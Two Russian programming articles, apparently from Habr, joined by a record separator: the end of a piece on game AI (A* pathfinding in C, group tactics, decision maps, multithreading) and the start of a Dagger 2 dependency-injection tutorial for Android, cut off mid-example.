Этот процесс работает, только когда агент получает приказ или самостоятельно принимает решение о движении, поэтому здесь можно с большой выгодой использовать многопоточность. Агент может отправить запрос в поток поиска пути, чтобы получить обнаруженный путь, не влияя на производительность ИИ. В большинстве случаев система может быстро получить результаты. При загрузке большого количества запросов путей агент может либо подождать, либо, не дожидаясь выдачи путей, просто начать двигаться в нужном направлении (например, по алгоритму «Столкнуться и повернуть»). На очень больших картах можно разделить систему на области и заранее вычислить все возможные пути между областями (или точки маршрута).
В этом случае модуль поиска путей просто находит наилучший путь и немедленно возвращает результаты. Поток карты путей может просто отслеживать изменения на карте (например, когда игрок строит стену), а затем снова запускает проверку путей по мере необходимости. Поскольку этот алгоритм работает в собственном потоке, он может адаптироваться, не влияя на производительность остальной игры.
Многопоточность может повысить производительность даже внутри подсистемы поиска путей. Этот подход широко применяется во всех стратегиях в реальном времени (RTS) и в системах с большим количеством объектов, каждый из которых пытается обнаружить потенциально уникальный путь. В разных потоках можно одновременно находить множество путей. Разумеется, система должна отслеживать, какие пути обнаруживаются. Каждый путь достаточно обнаружить только один раз.
Пример кода
-----------
Вот пример алгоритма А\*, реализованного на языке С. Ради упрощения я убрал из этого примера поддерживающие функции.
Этот пример основывается на игровой карте в виде прямоугольной координатной сетки, каждое поле которой может быть проходимым либо непроходимым. Приведенный алгоритм поддерживает только перемещение на соседнее поле, но с незначительными изменениями его можно будет использовать и для перемещения по диагонали, и даже в играх, где карты уровней состоят из шестиугольных полей.
```
/*Get Path will return -1 on failure or a number on distance to path
if a path is found, the array pointed to by path will be set with the path in Points*/
int GetPath(int sx,int sy,int gx,int gy,int team,Point *path,int pathlen)
{
int u,i,p;
memset(&Checked,0,sizeof(Checked));
memset(&Unchecked,0,sizeof(Unchecked));
Unchecked[0].s.x = sx;
Unchecked[0].s.y = sy;
Unchecked[0].d = abs(sx - gx) + abs(sy - gy);
Unchecked[0].p.x = -1;
Unchecked[0].p.y = -1;
Unchecked[0].used = 1;
Unchecked[0].steps = 0;
```
В приведенном выше фрагменте кода обрабатывается инициализация списка проверенных и непроверенных узлов, а начальный узел помещается в список непроверенных. После этого остаток алгоритма запускается в виде цикла.
```
do
{
u = GetBestUnchecked();
/*add */
AddtoList(Checked,Unchecked[u]);
if((Unchecked[u].s.x == gx)&&(Unchecked[u].s.y == gy))
{
break;
}
```
Приведенный выше фрагмент кода анализирует узел из списка непроверенных, ближайший к цели. Функция *GetBestUnchecked()* проверяет расчетное расстояние каждого узла до цели. Если данное поле является целью, цикл разрывается, процесс завершен.
Ниже видно, как вычисляется расстояние: берем предполагаемые значения расстояния до цели в направлениях X и Y и складываем их. При этом может возникнуть желание использовать теорему Пифагора (сумма квадратов катетов равна квадрату гипотенузы), но это излишне. Нам нужно получить лишь относительное значение расстояния, а не его точную величину. Процессоры обрабатывают сложение и вычитание во много раз быстрее, чем умножение, которое, в свою очередь, работает гораздо быстрее, чем деление. Этот фрагмент кода запускается по много раз в каждом кадре, поэтому во главу угла ставим оптимизацию.
```
/*tile to the left*/
if((Unchecked[u].s.x - 1) >= 0)/*first, make sure we're on the map*/
{
if((IsInList(Unchecked,Unchecked[u].s.x - 1,Unchecked[u].s.y,NULL) == 0)&&(IsInList(Checked,Unchecked[u].s.x - 1,Unchecked[u].s.y,NULL) == 0))
/*make sure we don't repeat a search*/
{
if(TileValid(Unchecked[u].s.x - 1,Unchecked[u].s.y,team))
NewtoList(Unchecked,Unchecked[u].s.x - 1,Unchecked[u].s.y, Unchecked[u].s.x, Unchecked[u].s.y, abs((Unchecked[u].s.x - 1) - gx) + abs(Unchecked[u].s.y - gy), Unchecked[u].steps + 1);
}
}
```
В приведенном выше разделе функция анализирует поле слева от текущего узла. Если это поле пока отсутствует в списках «Проверенные» или «Непроверенные», функция попытается добавить его в список. *TileValid()* — еще одна функция, которую нужно приспособить для игры. Если она передает проверку *TileValid()*, то она вызовет *NewToList()* и новое расположение будет добавлено в список непроверенных. В следующих фрагментах кода повторяется этот же процесс, но в других направлениях: справа, сверху и снизу.
```
/*tile to the right*/
if((Unchecked[u].s.x + 1) < WIDTH)/*first, make sure we're on the map*/
{
if((IsInList(Unchecked,Unchecked[u].s.x + 1,Unchecked[u].s.y,NULL) == 0)&&(IsInList(Checked,Unchecked[u].s.x + 1,Unchecked[u].s.y,NULL) == 0))
/*make sure we don't repeat a search*/
{
if(TileValid(Unchecked[u].s.x + 1,Unchecked[u].s.y,team))
NewtoList(Unchecked,Unchecked[u].s.x + 1,Unchecked[u].s.y, Unchecked[u].s.x, Unchecked[u].s.y, abs((Unchecked[u].s.x + 1) - gx) + abs(Unchecked[u].s.y - gy), Unchecked[u].steps + 1);
}
}
/*tile below*/
if((Unchecked[u].s.y + 1) < HEIGHT)/*first, make sure we're on the map*/
{
if((IsInList(Unchecked,Unchecked[u].s.x ,Unchecked[u].s.y + 1,NULL) == 0)&&(IsInList(Checked,Unchecked[u].s.x,Unchecked[u].s.y + 1,NULL) == 0))
/*make sure we don't repeat a search*/
{
if(TileValid(Unchecked[u].s.x,Unchecked[u].s.y + 1,team))
NewtoList(Unchecked,Unchecked[u].s.x,Unchecked[u].s.y + 1, Unchecked[u].s.x, Unchecked[u].s.y, abs(Unchecked[u].s.x - gx) + abs((Unchecked[u].s.y + 1) - gy), Unchecked[u].steps + 1);
}
}
/*tile above*/
if((Unchecked[u].s.y - 1) >= 0)/*first, make sure we're on the map*/
{
if((IsInList(Unchecked,Unchecked[u].s.x ,Unchecked[u].s.y - 1,NULL) == 0)&&(IsInList(Checked,Unchecked[u].s.x,Unchecked[u].s.y - 1,NULL) == 0))
/*make sure we don't repeat a search*/
{
if(TileValid(Unchecked[u].s.x,Unchecked[u].s.y - 1,team))
NewtoList(Unchecked,Unchecked[u].s.x,Unchecked[u].s.y - 1, Unchecked[u].s.x, Unchecked[u].s.y, abs(Unchecked[u].s.x - gx) + abs((Unchecked[u].s.y - 1) - gy), Unchecked[u].steps + 1);
}
}
memset(&Unchecked[u],0,sizeof(PNode));
```
Последнее, что осталось сделать в этой итерации, — удалить текущий узел из списка непроверенных. Нет необходимости еще раз анализировать это поле.
```
}
while(1)
;
```
Заключительный фрагмент кода выстраивает путь из списка проверенных путем возвращения к исходному положению. Путь к исходному расположению всегда можно найти, поскольку каждый узел на пути отслеживает свой родительский узел. Затем возвращается итоговый путь (с помощью ссылки). Функция возвращает длину нового пути.
```
IsInList(Checked,Unchecked[u].s.x,Unchecked[u].s.y,&u);
p = Checked[u].steps;
if(path != NULL)
{
for(i = (p - 1);i >= 0;i--)
{
path[i].x = Checked[u].s.x;
path[i].y = Checked[u].s.y;
IsInList(Checked,Checked[u].p.x,Checked[u].p.y,&u);
}
}
return p;
}
```
Тактический и стратегический ИИ
-------------------------------
Теперь пора поговорить о том, как отдавать агентам более сложные приказы. Агенты должны научиться справляться с ситуацией, в которой они оказались. То есть, перейдем к искусственному интеллекту, способному работать с более широкими целями и воспринимать обстановку более масштабно.
Тактический ИИ
--------------
Роль тактического ИИ состоит в координации усилий групп агентов в игре. Группы более эффективны, поскольку члены группы могут поддерживать друг друга, могут действовать как единое подразделение, обмениваться информацией и распределять действия по получению информации.
Принцип тактического ИИ построен вокруг динамики группы. Игра должна отслеживать различные группы объектов. Каждую группу необходимо обновлять отдельно от индивидуальных объектов. Для этого можно использовать выделенный модуль обновления, отслеживающий различные группы, их цели и их состав. Недостаток этого метода состоит в том, что требуется разработка отдельной системы для игрового движка. Поэтому я предпочитаю использовать метод командира группы.
Одному юниту в составе группы можно назначить роль командира группы. Все остальные члены группы связаны со своим командиром, их поведение определяется информацией, полученной из приказов командира. Командир группы обрабатывает все вычисления тактического ИИ для всей группы.
#### Движение группы: поиск путей
Движение объектов можно улучшить с помощью динамики группы. Когда несколько агентов действуют как единое подразделение, их движение можно сделать более эффективным и реалистичным.
Поиск пути может занимать немало времени даже при ускорении с помощью заранее вычисленных карт путей и многопоточного ИИ. Динамика групп позволяет существенно снизить нагрузку, образуемую системой поиска путей.
Когда группе юнитов отдается приказ на перемещение (игроком или искусственным интеллектом), ближайший к цели юнит назначается командиром группы, а все остальные члены группы следуют за командиром. При обновлении командира группы он запрашивает систему путей. При наличии пути командир группы начинает движение к цели. Всем остальным юнитам в группе достаточно просто следовать за своим командиром.
Для более упорядоченного передвижения применяется строй. При использовании строя группа передвигается упорядоченно, например построившись фалангой или треугольником.

*В игре Overlord рядовые (красного цвета) действуют как одна команда и передвигаются строем по команде игрока (воин в броне)*
Управлять строем очень просто, для этого достаточно несколько расширить сферу действий командира группы. Каждый юнит в строю выполняет определенную роль. При построении каждому члену группы назначается место в строю точно так же, как одному из юнитов назначается роль командира группы. Цель каждого юнита — сохранить свое место на относительном расстоянии до других членов группы.
Для примера возьмем рядовых в игре Overlord. Они передвигаются треугольным строем. На рисунке ниже по маршруту должен двигаться только командир группы (обозначенный буквой «С»). Юнит 1 следует за юнитом «С» с такой же скоростью сзади и немного левее. Юнит 2 следит и следует за юнитом 1, двигаясь немного в стороне. Юнит 3 делает то же самое, что и юнит 1, но следует за юнитом 1, а не за командиром. Все члены группы соблюдают этот порядок.
*Порядок движения треугольным строем*
#### Тактика групп
Тактика, разумеется, не ограничивается ходьбой строем, а включает также поддержку и ведение боя группой как единой командой. Командир принимает на себя обязанности по планированию и координации работы команды. В конце концов, ведь именно командир несет ответственность за жизни всех подчиненных в своем отряде.
Для реализации тактики групп могут использоваться ранее описанные системы, например системы на основе правил или конечные автоматы. Типичные примеры поведения групп в играх: поддержка лечением (врачи остаются рядом с юнитами, которые с наибольшей вероятностью будут атакованы), разведка, прикрытие огнем, жертвование (заслон ценных юнитов менее ценными)

*В игре Enemy Territory Quake Wars компаний Id Software\* и Splash Damage, Ltd.\* существует пять классов, которые выполняют разные роли в динамике группы*
Кроме того, в группе может пригодиться еще один уровень анализа — анализ возможностей каждого члена группы. Командиру важно знать, в каких ситуациях группа может быть эффективна, когда группа получит преимущество, а когда группе следует отступить.
Например, в стратегии реального времени Starcraft\* компании Blizzard существуют наземные войска и летающие войска. При этом не все виды наземных войск могут стрелять по летающим войскам. Группе важно знать о наличии такой возможности. Если в группе нет ни одного юнита, способного вести огонь по летающим юнитам, то при обнаружении летающего юнита лучше всего пуститься в бегство. Но если в группе есть юниты, способные поражать летающего противника, даже если таких юнитов и немного, лучше не отступать, а остановиться и обороняться (если в этой группе есть вспомогательные юниты, способные лечить тех, которые ведут огонь по воздушным целям).
В зависимости от наличия различных возможностей и от количества юнитов, располагающих такими возможностями, можно оценивать боевую эффективность группы в различных ситуациях. Группы, в которых эти факторы принимаются во внимание, будут вести бой гораздо эффективнее.
Стратегический ИИ
-----------------
Стратегический ИИ — это ИИ более высокого порядка, он управляет целой армией и вырабатывает оптимальные стратегии.
Стратегический ИИ обычно применяется в стратегиях в реальном времени, но в последнее время его все чаще реализуют и в тактических шутерах от первого лица. Управляемый игроком командир может представлять собой отдельную систему или может быть настроен как пустой объект, не имеющий места и графического изображения, но обновляемый и размышляющий.
Командиры подчиняются иерархическим системам правил и конечным автоматам, которые управляют такой деятельностью, как сбор ресурсов, изучение дерева технологий, создание армии и т. д. Как правило, для базового поддержания игровых элементов не требуется особо сложных размышлений. Интеллект нужен главным образом при взаимодействии с другими игроками.
Управление этим взаимодействием (или сражением) — вот где прежде всего работает ИИ. Командир должен изучить карту игры, чтобы обнаружить игрока, выявить основные области интереса, например узкие проходы, выстроить оборону и проанализировать оборону другого игрока. Как именно это сделать? Очевидного ответа на этот вопрос нет, но для упрощения можно использовать карты решений.
Карты решений
Карты решений представляют собой двухмерные массивы, приближенно соответствующие игровой карте. Каждая ячейка массива соответствует определенной области в игре и содержит важную информацию об этой области. Эти карты помогают стратегическому ИИ принимать грамотные решения относительно игры в целом.
#### Карты ресурсов
Карты ресурсов содержат информацию о расположении ресурсов в стратегической игре. Данные о местах сосредоточения ресурсов на карте могут повлиять на многие решения командира. Где расширять базу, где развертывать дополнительные базы (ресурсы рядом с базой командира), где противник с наибольшей вероятностью будет расширять свою территорию (ресурсы рядом с базой противника), в каких местах наиболее вероятны столкновения за овладение ресурсами (ресурсы посередине между своей базой и базой противника).
Получение информации о количестве возможных доступных ресурсов также влияет на решения о том, какие юниты следует поддерживать и как нужно развертывать армию. При дефиците ресурсов следует осторожнее использовать каждый юнит, поскольку меньше вероятность получить пополнение. При избытке ресурсов можно использовать стратегии массового создания дешевых юнитов или создания дорогостоящих мощных юнитов.
#### Карты целей
Эти карты содержат информацию о целях командира, например расположение баз противника, положение целей на карте (взорвать объект такой-то, защитить объект такой-то, взломать компьютер там-то и т. п.) и важнейшие юниты в армии нашего командира (главная база, юниты-герои и т. д.). Отслеживание этой информации помогает командиру эффективнее управлять своей армией. Места, нуждающиеся в защите, следует окружать оборонительными сооружениями и рядом с ними всегда следует располагать отряды войск. Цели, подлежащие атаке, следует разведывать и изучать, как они защищены. Анализ обороны, устроенной вокруг целей, требуется для выработки оптимального способа преодоления этой обороны. На основе этих данных образуется краеугольный камень всех военных игр — карты конфликтов.
##### Карты конфликтов
Карты конфликтов используются и обновляются гораздо чаще, чем все перечисленные выше карты. На картах конфликтов отслеживаются все сражения на данном уровне игры. Всякий раз, когда один из юнитов командира вступает в бой с противником, этот юнит обновляет карту конфликтов, передавая такие данные как тип конфликта, его сила, возможности и количество юнитов.
Анализ этой информации поможет сделать нужные выводы об эффективности развернутой обороны и нападения, а также о необходимых контрмерах (вовлечении дополнительных юнитов)

*Пример карты конфликта при наложении на карту местности. Чем больше красного цвета, тем больше конфликтов*
#### Создание и применение карт
Ранее я уже сказал, что карты составляются юнитами из состава армии командира. Правила, управляющие искусственным интеллектом, должны предусматривать отправку разведчиков на как можно более раннем этапе, поскольку это позволит приступить к созданию карт. Продуманный ИИ периодически проверяет актуальность карт. На ранних этапах игры, когда поддержкой карт занимается всего несколько юнитов, обновление не должно образовывать существенную нагрузку на игровой движок. На более поздних этапах игры, когда информацию одновременно выдают десятки или сотни юнитов, возможно снижение производительности.
Впрочем, добиться быстрого обновления карт решений не так трудно. Достаточно поместить систему карт решений в отдельный поток. В идеале каждый игрок, управляемый искусственным интеллектом, должен располагать собственным потоком для обработки собственного набора карт решений. Значительный прирост производительности будет достигнут в том случае, если все объекты уже разделены на несколько потоков. Потоки с картами решений будут обрабатывать только запросы от сообщений обновления распараллеленных объектов.
Наибольшая эффективность ИИ: обработка потоков
----------------------------------------------
Какой бы прекрасной ни была ваша система искусственного интеллекта, она бесполезна, если замедляет игру. Эффективное программирование и различные приемы по оптимизации обеспечивают некоторое ускорение, но одних лишь этих мер недостаточно.

*В игре Starcraft\* II компании Blizzard Entertainment одновременно работает ИИ огромного количества юнитов. Лучше всего использовать для этого многопоточную архитектуру*
При работе с системой, где установлено несколько процессоров (процессор с несколькими ядрами), можно разделить работу между ними. Для этого есть два способа: распараллеливание задач (функциональное распараллеливание) и распараллеливание данных.
Распараллеливание задач
-----------------------
Простейший способ приспособить приложение к многопоточной архитектуре — разделить его на отдельные задачи.

*Функциональное распараллеливание позволяет каждой подсистеме использовать собственный поток и ядро*
Характерный пример — звуковая система игрового движка. Звуку не нужно взаимодействовать с другими системами: эта система занимается только одним — воспроизводит звуки и их сочетания по запросу. Функции обмена данными представляют собой вызовы для воспроизведения звуков и остановки воспроизведения. Благодаря этому звуковая система является автономной и идеально подходит для функционального распараллеливания.
В зависимости от потребностей игры может быть множество разных задач, каждой из которых можно предоставить отдельный поток. Здесь мы рассматриваем три такие задачи: поиск путей, стратегический ИИ и собственно система объектов.
Поиск путей
-----------
Система поиска путей может быть реализована таким образом, что каждый объект, пытающийся найти путь, вызывает свой собственный алгоритм поиска путей каждый раз, когда в этом возникает необходимость. Такой метод будет работать, но в этом случае движок будет дожидаться завершения работы алгоритма поиска путей при каждом запросе пути. Если выделить поиск путей в отдельную подсистему, можно вывести ее в отдельный поток. Теперь система поиска путей будет работать как диспетчер ресурсов, в котором пути являются ресурсами.
Любой объект, которому нужно найти путь, отправляет запрос на поиск путей и немедленно получает «квитанцию» от системы поиска путей. Эта квитанция представляет собой просто уникальный дескриптор, который система поиска путей может использовать для работы. После этого объект продолжает заниматься своими делами до следующего кадра в игровом цикле. Объект может проверить, обработана ли его квитанция. Если да, то объект получает рассчитанный путь; в противном случае объект продолжает заниматься своими делами в ожидании обработки пути.
В системе поиска путей квитанция используется для отслеживания запросов путей, пока система работает над ними, не влияя на производительность остальных компонентов. У такого подхода есть интересное преимущество — автоматическое отслеживание всех обнаруженных путей. Поэтому при поступлении запроса на найденный ранее путь система поиска путей может просто выдать квитанцию на уже существующий путь. Этот метод великолепно подходит для систем, где множество объектов запрашивают путь, поскольку все найденные пути с большой вероятностью будут запрошены многократно.
Стратегический ИИ
-----------------
Как было упомянуто ранее, хорошо, если система ИИ, управляющая всем ходом игры в целом, будет работать в собственном отдельном потоке. Эта система сможет анализировать игровое поле и отдавать команды различным объектам, которые смогут получать и распознавать эти команды.
Система объектов в собственном потоке будет занята работой по сбору информации для карт решений. Полученная информация будет отправлена в систему стратегического ИИ в виде запросов на обновление карт решений. При обновлении стратегический ИИ будет анализировать эти запросы, обновлять карты решений и принимать решения. При этом не имеет значения, работают ли эти две системы (стратегический ИИ и объекты) синхронно: любая рассинхронизация будет незначительной и не повлияет на решения ИИ. (Речь идет о рассинхронизации в пределах 1/60 секунды, то есть, с точки зрения игрока, реакция ИИ не замедлится ни на один кадр.)
Распараллеливание данных
------------------------
Функциональное распараллеливание очень эффективно и использует возможности систем с несколькими ядрами. Но, к сожалению, если в системе количество ядер превышает количество задач, то программа не использует всю доступную вычислительную мощность Поэтому переходим к распараллеливанию данных, при котором одна функция может воспользоваться всеми доступными ядрами

*Распараллеливание данных*
При функциональном распараллеливании мы брали автономный модуль и предоставляли ему отдельный поток. Теперь мы разделим одно задание на части и распределим их обработку между разными потоками. При этом производительность возрастает пропорционально количеству ядер в системе. В системе 8 ядер? Отлично! В системе 64 ядра? Еще лучше! Функциональное распараллеливание позволяет обозначать фрагменты кода как многопоточные, после чего эти фрагменты работают самостоятельно. При распараллеливании данных требуется дополнительная работа для согласования. Например, можно использовать один поток ядра (главный поток), чтобы отслеживать работу всех остальных потоков. Подчиненные потоки будут запрашивать «работу» в главном потоке, чтобы исключить дублирование выполнения одной и той же работы.
Использование одного потока ядра для управления распараллеливанием данных является на самом деле гибридным подходом. Получается, что главный поток использует функциональное распараллеливание, а затем разделяет данные между ядрами для распараллеливания данных.
Реализация
----------
В примере с системой поиска путей эта система хранит список запрошенных путей. Затем система циклически просматривает этот список и запускает функции поиска путей для отдельных запросов, сохраняя их в списке путей. Этот цикл можно распределить по потокам так, чтобы каждая итерация цикла разделялась на разные потоки. Эти потоки будут запускаться на первом же доступном ядре, что позволяет использовать всю доступную вычислительную мощность. Ядро процессора должно бездействовать только при отсутствии работы.
В таких системах есть возможность получения нескольких запросов на одно и то же задание. Если эти запросы разделены по времени, функция поиска путей автоматически проверяет, был ли уже обработан такой запрос ранее. При работе с распараллеливанием данных несколько запросов одного и того же пути может возникнуть одновременно. Это может привести к дублированию работы, в случае чего теряется весь смысл многопоточных вычислений.
Для исключения таких (и прочих) случаев дублирования работы система должна отслеживать выполняемые задания и удалять их из очереди запросов только после завершения. Если же поступает запрос на путь, который уже запрошен, система должна проверить это и вернуть существующий путь, назначенный данной квитанции.
На образование новых потоков тратятся ресурсы. Этот процесс включает системные вызовы к операционной системе (ОС). Когда у ОС до этого «доходят руки», она выделяет необходимый код и создает поток. Это может занять много времени (по отношению к скорости работы ЦП). Поэтому нет смысла создавать слишком много потоков. Если запрошенная работа уже обрабатывается, то не нужно запускать задачу. Кроме того, если задача несложная (например, поиск путей между двумя точками, находящимися рядом одна с другой), то может не иметь смысла разделять такую задачу на несколько потоков.
Вот как функциональный поток поиска путей будет работать и разделять данные на потоки.
* *RequestPath(start, goal)*.Эта функция вызывается снаружи системы поиска путей для получения потока. Эта функция выполняет следующие задачи:
+ просматривает список выполненных запросов и определяет, был ли уже найден такой путь (или близкий путь), затем возвращает квитанцию на этот путь;
+ просматривает список активных запросов (если путь не был найден) для поиска этого пути; если путь в нем есть, функция возвращает квитанцию на рассчитываемый путь;
+ создает новый запрос и возвращает новую квитанцию (если поиск по обоим указанным выше спискам не дал результата).
* *CheckPath(«ticket»)*. Используя квитанцию, эта функция просматривает список выполненных запросов и находит путь, для которого действует данная квитанция. Функция возвращает данные о том, был ли найден такой путь.
* *UpdatePathFinder()*.Это управляющая функция, обрабатывающая издержки для потоков поиска путей. Эта функция выполняет следующие задачи.
+ Анализ новых запросов. Возможно одновременное создание разными ядрами нескольких запросов на один и тот же путь. Эта секция удаляет дублирующиеся запросы и назначает несколько квитанций (из разных запросов) одному и тому же запросу.
+ Циклический просмотр активных запросов. Эта функция просматривает все активные запросы и распределяет их по потокам. В начале и в конце каждого цикла код помечается как поток. Каждый поток:
1. находит запрошенный путь;
2. сохраняет его в списке готовых путей вместе с назначенными этому пути квитанциями;
3. удаляет задание из списка активных заданий.
Устранение конфликтов
---------------------
Возможно, вы обратили внимание, что при таком распределении работ могут возникнуть проблемы. Различным потокам нужно производить запись в очередь запросов; потокам данных нужно добавлять результаты в список готовых путей. Все это может привести к конфликтам записи, когда один поток записывает что-либо в ячейку А в то же самое время, когда другой поток записывает в эту же ячейку А что-то другое. Такой поток может привести к хорошо известному «состоянию состязания».
Чтобы избежать конфликтов, можно пометить некоторые части кода как особо важные. При выполнении особо важного кода только один поток сможет получить доступ к этой секции кода в один момент времени. Всем остальным потокам, которые собираются сделать то же самое (получить доступ к той же области памяти), придется подождать. Такое поведение может привести к СЕРЬЕЗНЕЙШИМ проблемам, таким как взаимная блокировка, возникающая, когда несколько потоков блокируют друг друга, препятствуя в получении доступа к памяти. Это решение позволяет избежать взаимной блокировки. Когда фактическая работа потока будет завершена, можно предоставлять доступ к важной области памяти сразу же по доступности без блокирования других секций, которые могут быть необходимы другим потокам.
Синхронизация
-------------
Итак, мы добились автономности всех отдельных подсистем ИИ и предоставили им все вычислительные ресурсы нашей системы. Все работает быстро, но все ли работает правильно?
Действия разных элементов игры должны быть согласованными. Игровой движок должен синхронизировать элементы игры. Нельзя, чтобы половина элементов игры работала на пару кадров быстрее остальных элементов. Нельзя, чтобы юниты бездействовали, ожидая вычисления пути, тогда как юниты противника уже пришли в движение. Образно говоря, хорошие родители делят шоколадку поровну между своими детьми.
Основной цикл игрового движка занимается двумя классами действий: отрисовка и обновление. При последовательном программировании синхронизация таких действий не представляет затруднений. Сначала все обновляется, а затем то, что было обновлено, заново отрисовывается. При параллельных вычислениях ситуация усложняется.
Обновления движения (которые часто выполняются на основе траекторий) могут обработаться на несколько кадров быстрее, чем отрисовка. В результате получится «дерганая» анимация: объекты игрового мира будут не перемещаться плавно, а «перепрыгивать» с одного места на другое быстрее, чем следует. При поиске путей, когда анализируется снимок положений различных объектов в мире, это может привести к обработке неверных входных данных.
Решение этой проблемы заключается в синхронизации различных элементов и отличается изяществом и простотой. Более того, нужные функции могут уже быть встроены в большинство игровых движков. При обновлении главного цикла игры отслеживается глобальный индекс времени. Все разнообразные потоки должны обрабатывать запросы только для текущего (и для прошлого, но не для будущего) индекса времени.
Когда вся работа по полученной задаче завершена для текущего индекса времени, поток может перейти в состояние сна до нового индекса времени. Такой алгоритм не только гарантирует синхронизацию различных игровых элементов, но и высвобождает ресурсы системы: потоки не загружают ядра, когда в этом нет необходимости. Поэтому задание по перемещению, способное устранять столкновения, вычислять траектории и т. д., любезно предоставит свои вычислительные ресурсы другим заданиям, если справится с работой раньше. При этом все доступные ядра используются в полной мере.
Заключение
----------
Итак, задача искусственного интеллекта для игр состоит в имитации поведения объектов реального мира. И это совсем не сложно, если начать рассмотрение искусственного интеллекта с базовых компонентов — от низкоуровневых правил и алгоритмов поиска путей до более высокого уровня, на котором работает тактический и стратегический ИИ. При этом, следует добиться высокой эффективности работы системы ИИ, оптимизировать ее для использования на компьютерах с большим количеством вычислительных ядер. Возможности ИИ в системе должны ограничиваться только фактически наличными ресурсами оборудования, а не неспособностью использовать эти ресурсы. Только тогда мы сможем создать более интересных и сложных противников для игроков, которые будут с нетерпением ожидать продолжения игры.
Полный текст статей на русском языке
------------------------------------
[Создание искусственного интеллекта для игр (часть 1)](https://software.intel.com/ru-ru/articles/1)
[Создание искусственного интеллекта для игр (часть 2)](https://software.intel.com/ru-ru/articles/2)
[Создание искусственного интеллекта для игр (часть 3)](https://software.intel.com/ru-ru/articles/3)
[Создание искусственного интеллекта для игр (часть 4)](https://software.intel.com/ru-ru/articles/4)
|
https://habr.com/ru/post/265679/
| null |
ru
| null |
# Dagger 2 для начинающих Android разработчиков. Внедрение зависимостей. Часть 1
*Данная статья является **второй** частью серии статей, предназначенных, по словам автора, для тех, кто не может разобраться с [внедрением зависимостей](https://en.wikipedia.org/wiki/Dependency_injection) и фреймворком [Dagger 2](https://google.github.io/dagger/users-guide.html), либо только собирается это сделать. Оригинал написан 25 ноября 2017 года. Изображения и GIF — из оригинала. Перевод вольный.*

Это вторая статья цикла *«Dagger 2 для начинающих Android разработчиков.»*. Если вы не читали первую, то вам [сюда](https://habrahabr.ru/post/343248/).
#### Серия статей
* [Dagger 2 для начинающих Android разработчиков. Введение.](https://habrahabr.ru/post/343248/)
* [Dagger 2 для начинающих Android разработчиков. Внедрение зависимостей. Часть 1 (вы здесь)](https://habrahabr.ru/post/343250/).
* [Dagger 2 для начинающих Android разработчиков. Внедрение зависимостей. Часть 2](https://habrahabr.ru/post/343658/).
* [Dagger 2 для начинающих Android разработчиков. Dagger 2. Часть 1](https://habrahabr.ru/post/344314/).
* [Dagger 2 для начинающих Android разработчиков. Dagger 2. Часть 2](https://habrahabr.ru/post/344886/).
* [Dagger 2 для начинающих Android разработчиков. Dagger 2. Продвинутый уровень.
Часть 1](https://habrahabr.ru/post/345372/).
* [Dagger 2 для начинающих Android разработчиков. Dagger 2. Продвинутый уровень.
Часть 2.](https://habrahabr.ru/post/345898/)
#### Ранее в цикле статей
В последней статье мы обсуждали зависимости. Мы узнали, что такое зависимость, обсудили их типы, влияние на процесс разработки и поддерживаемость проекта.
#### Что такое внедрение зависимостей *(dependency injection, DI)*
Ранее мы поняли, что такое зависимость и как она влияет на проект. Сейчас разберем что такое внедрение зависимостей.
Перед тем, как разбирать внедрение зависимостей, нам нужно понять как избежать ловушки, в которой мы будем окружены зависимостями. Проблема сильных связей *(hard dependency)* как Белые Ходоки *(White Walkers)*. Мы не должны присоединиться к их армии, напротив, нужно найти путь, чтобы победить их.
**media**
#### Стратегия решения проблемы сильных связей *(hard dependency)* или проблемы Белых Ходоков
Нам нужен четкий план для решения или предотвращения проблемы сильных связей. Эта стратегия или план называется внедрение зависимостей *(dependency injection, DI)*. Другими словами, чтобы убить Белого Ходока вам нужно сжечь его или использовать оружие из драконьего стекла. Аналогично, чтобы избежать сильных связей, необходимо использовать внедрение зависимостей.
Внедрение зависимостей — это лишь один из методов предотвращения сильных связей. Существует много других способов. Для Android разработки этот метод считается наиболее простым и многие крупномасштабные проекты используют стратегию внедрения зависимостей.
#### Метод внедрения зависимостей
Внедрение зависимостей — это метод, при котором один объект предоставляет зависимости другого объекта. Зависимость *(dependency)* — это объект, который мы можем использовать ([сервис](https://en.wikipedia.org/wiki/Service_%28systems_architecture%29)). Внедрение *(инъекция, injection)* — это передача зависимости зависимому объекту ([клиенту](https://en.wikipedia.org/wiki/Client_%28computing%29)), который будет данной зависимостью пользоваться. Сервис — это часть [состояния](https://en.wikipedia.org/wiki/State_%28computer_science%29) клиента. Передать сервис клиенту, вместо того, чтобы позволить клиенту создать или [найти сервис](https://en.wikipedia.org/wiki/Service_locator_pattern) — базовое требование шаблона проектирования *[«Внедрение зависимости» (DI)](https://en.wikipedia.org/wiki/Dependency_injection)*.
Сравним это с Игрой Престолов. Серсея готовится к большой войне. Вместо того, чтобы сжигать все деньги в своем королевстве она пытается получить кредит у железного банка Браавоса. В этой ситуации деньги — это зависимость. Деньги нужны всем домам, чтобы вести войну. Таким образом внешний объект (железный банк) будет внедрять зависимость (деньги) зависимым объектам (домам).
Другими словами, внедрение зависимостей основывается на [концепции инверсии контроля](https://en.wikipedia.org/wiki/Inversion_of_control), которая говорит о том, что класс должен получать свои зависимости извне. Говоря просто, ни один класс не должен создавать экземпляр другого класса, а должен получать все экземпляры из класса конфигурации.
#### Пример 1
Хватить говорить. Давайте разбирать код. Рассмотрим небольшой пример с двумя сценариями. В первом сценарии создадим несколько классов с сильными связями *(hard dependencies)*, то есть без использования внедрения зависимостей. Затем, следуя шаблону «Внедрение зависимости», мы избавимся от сильных связей.
#### Сценарий 1. Без использования внедрения зависимостей
Проблема: Битва бастардов — Старки (*Starks*) и Болтоны (*Boltons*) готовятся к войне, чтобы захватить Север. Нужно их подготовить и вывести на войну.
**media**
Поскольку пример может включать много домов, создадим общий интерфейс `House`, включим в него методы `prepareForWar()` и `reportForWar()`.
```
public interface House {
void prepareForWar();
void reportForWar();
}
```
Далее создадим классы для домов `Starks` и `Boltons`. Классы будут реализовать интерфейс `House`.
```
public class Starks implements House {
@Override
public void prepareForWar() {
//что-то происходит
System.out.println(this.getClass().getSimpleName()+" prepared for war");
}
@Override
public void reportForWar() {
//что-то происходит
System.out.println(this.getClass().getSimpleName()+" reporting..");
}
}
```
```
public class Boltons implements House {
@Override
public void prepareForWar() {
//что-то происходит
System.out.println(this.getClass().getSimpleName()+" prepared for war");
}
@Override
public void reportForWar() {
//что-то происходит
System.out.println(this.getClass().getSimpleName()+" reporting..");
}
}
```
*Заметка: `this.getClass().getSimpleName()` просто возвращает имя класса*
Далее нужно привести оба дома к войне. Создадим класс `War` и попросим оба дома подготовиться к войне и сообщить о ней.
```
public class War {
private Starks starks;
